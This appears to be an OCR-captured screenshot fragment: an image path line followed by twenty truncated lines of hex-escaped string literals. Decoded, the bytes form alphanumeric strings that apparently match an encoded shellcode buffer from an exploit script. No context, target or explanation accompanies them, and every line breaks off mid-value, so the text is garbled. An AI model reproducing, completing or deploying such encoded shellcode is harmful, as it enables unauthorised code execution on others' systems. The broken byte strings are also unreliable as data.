
"\x42\x48\x48\x4b\x4a\x4d\x4b\x4c\x47\x4b\x5
"\x36\x51\x4f\x4c\x49\x4a\x45\x45\x36\x4b\x3
"\x45\x52\x46\x35\x42\x4a\x44\x42\x4b\x4f\x4
"\x39\x45\x59\x4c\x35\x4e\x4d\x51\x47\x4b\x4
"\x51\x43\x51\x43\x51\x43\x50\x43\x51\x43\x4
"\x4f\x4e\x30\x42\x48\x49\x50\x49\x38\x45\x5
"\x42\x48\x44\x51\x51\x4c\x43\x56\x50\x53\x4
"\x45\x43\x58\x4a\x4c\x4c\x39\x4e\x4a\x43\x5
"\x4e\x36\x42\x4a\x42\x30\x46\x31\x46\x35\x4
"\x46\x43\x5a\x42\x44\x43\x56\x42\x48\x45\x3
"\x46\x30\x50\x59\x46\x49\x48\x4c\x4b\x39\x4
"\x34\x4d\x59\x4b\x52\x50\x31\x49\x50\x4a\x5
"\x4d\x59\x4b\x4d\x4b\x4e\x50\x42\x46\x4d\x4
"\x4c\x4c\x4d\x42\x5a\x47\x48\x4e\x4b\x4e\x4
"\x42\x52\x4b\x4e\x48\x33\x42\x36\x4b\x4f\x4
"\x4f\x49\x46\x51\x4b\x51\x47\x51\x42\x46\x3
"\x42\x4a\x43\x31\x50\x51\x50\x51\x51\x45\x5
"\x30\x42\x48\x4e\x4d\x4e\x39\x43\x35\x48\x4
"\x48\x56\x42\x4a\x4b\x4f\x4b\x4f\x47\x47\x4
"\x48\x4d\x37\x43\x49\x48\x46\x43\x49\x4b\x4